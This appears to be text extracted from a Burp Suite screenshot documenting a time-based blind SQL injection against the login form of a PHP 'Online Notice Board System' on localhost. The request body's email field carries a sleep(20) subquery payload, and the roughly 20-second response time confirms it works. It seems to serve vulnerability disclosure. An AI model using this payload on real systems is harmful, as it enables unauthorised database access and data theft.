 Request
Pretty Raw Hex \n
1 POST /Online%20Notice%20Board%20System/index.php?
option=login HTTP/1.1
2 Host: localhost
3 Content-Length: 62
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
http://localhost/Online%20Notice%20Board%20System/ind
ex.php?option=login
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
20 Cookie: PHPSESSID=h2td7dda0p1f3dha0mjlejh9vb
21 Connection: close
22
23 e=1@2'%2b(select*from(select(sleep(20)))a)%2b'&p=34&
save=Login
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 15 Nov 2022 08:30:16 GMT
3 Server: Apache/2.4.53 (Win64) OpenSSL/1.1.1n
PHP/8.1.6
4 X-Powered-By: PHP/8.1.6
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 4026
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html>
13 <head>
14 <title>
Online Notice Board
</title>
15 <link rel="stylesheet" href="css/bootstrap.css"/>
16 <script src="js/jquery_library.js">
</script>
17 <script src="js/bootstrap.min.js">
</script>
18 </head>
19 <body>
20 <nav class="navbar navbar-default
navbar-fixed-top" style="background:#000">
21 <div class="container">
22
23 <ul class="nav navbar-nav navbar-left">
24 <li>
<a href="index.php">
<strong>
Online Notice Board
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 3
Request Cookies 1
Request Headers 20
Response Headers 9
4,354 bytes | 20,048 millis